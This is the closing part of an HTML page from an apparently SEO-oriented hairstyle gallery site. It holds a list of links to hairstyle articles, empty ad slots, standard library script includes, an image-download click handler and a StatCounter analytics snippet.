													<li class="list-group-item"><a href="/hairstyle-for-toddler-girls-black.html">Hairstyle For Toddler Girls Black</a></li>
													<li class="list-group-item"><a href="/mahogany-bob-hairstyles.html">Mahogany Bob Hairstyles</a></li>
													<li class="list-group-item"><a href="/long-hairstyles-for-dudes.html">Long Hairstyles For Dudes</a></li>
													<li class="list-group-item"><a href="/long-on-one-side-hairstyles.html">Long On One Side Hairstyles</a></li>
													<li class="list-group-item"><a href="/layer-hair-cut-for-long-hair.html">Layer Hair Cut For Long Hair</a></li>
													<li class="list-group-item"><a href="/full-curly-sew-in-hairstyles-no-leave-out-side-part.html">Full Curly Sew In Hairstyles No Leave Out Side Part</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-square-shaped-face.html">Mens Hairstyles Square Shaped Face</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-bridesmaids-half-up-half-down-with-braids.html">Hairstyles For Bridesmaids Half Up Half Down With Braids</a></li>
													<li class="list-group-item"><a href="/great-hairstyles-for-women-with-thin-hair.html">Great Hairstyles For Women With Thin Hair</a></li>
													<li class="list-group-item"><a href="/medium-length-long-hair-hairstyles.html">Medium Length Long Hair Hairstyles</a></li>
													<li class="list-group-item"><a href="/long-straight-hair-braided-hairstyles-360.html">Long Straight Hair Braided Hairstyles 360</a></li>
													<li class="list-group-item"><a href="/mens-hairstyles-punk-rock.html">Mens Hairstyles Punk Rock</a></li>
													<li class="list-group-item"><a href="/medium-length-hairstyles-for-60-woman-with-fine-hair.html">Medium Length Hairstyles For 60 Woman With Fine Hair</a></li>
													<li class="list-group-item"><a href="/hairstyles-for-women-over-65.html">Hairstyles For Women Over 65</a></li>
													<li class="list-group-item"><a href="/medium-length-hairstyles-for-heart-shaped-faces-2014.html">Medium Length Hairstyles For Heart Shaped Faces 2014</a></li>
													<li class="list-group-item"><a href="/hairstyles-design-girls.html">Hairstyles Design Girls</a></li>
													<li class="list-group-item"><a href="/haircuts-for-thick-coarse-wavy-hair.html">Haircuts For Thick Coarse Wavy Hair</a></li>
													<li class="list-group-item"><a href="/long-hairstyles-2016-spring.html">Long Hairstyles 2016 Spring</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>